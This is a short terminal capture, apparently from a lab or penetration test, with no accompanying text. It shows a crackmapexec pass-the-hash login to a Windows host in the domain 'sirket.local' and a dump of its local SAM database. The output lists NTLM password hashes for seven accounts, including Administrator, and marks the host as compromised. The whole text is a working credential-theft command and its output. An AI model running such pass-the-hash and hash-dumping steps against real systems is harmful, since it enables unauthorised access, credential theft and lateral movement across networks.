 └─# crackmapexec smb 10.10.10.35 -d sirket.local -u f.yoneten -H 2b07f7b579bb97532a9eb37753765d8f --sam
SMB 10.10.10.35 445 YAZILIM-PC [*] Windows 10.0 Build 19041 x64 (name:YAZILIM-PC) (domain:sirket.local) (signing:Fals
e) (SMBv1:False)
SMB 10.10.10.35 445 YAZILIM-PC [+] sirket.local\f.yoneten 2b07f7b579bb97532a9eb37753765d8f (Pwn3d!)
SMB 10.10.10.35 445 YAZILIM-PC [+] Dumping SAM hashes
SMB 10.10.10.35 445 YAZILIM-PC Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.35 445 YAZILIM-PC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.35 445 YAZILIM-PC DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
SMB 10.10.10.35 445 YAZILIM-PC WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a390d0272483f562e12a13bfa1480b
61:::
SMB 10.10.10.35 445 YAZILIM-PC Master:1001:aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b:::
SMB 10.10.10.35 445 YAZILIM-PC Admin:1009:aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b:::
SMB 10.10.10.35 445 YAZILIM-PC Test:1010:aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b:::
SMB 10.10.10.35 445 YAZILIM-PC [+] Added 7 SAM hashes to the database